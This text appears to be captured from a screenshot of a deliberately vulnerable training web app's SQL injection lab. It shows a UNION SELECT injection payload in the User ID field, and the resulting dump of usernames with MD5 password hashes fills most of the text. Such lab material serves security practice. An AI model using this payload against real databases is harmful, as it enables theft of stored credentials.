 Vulnerability: SQL Injection
User ID:
user, password FROM users -- Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99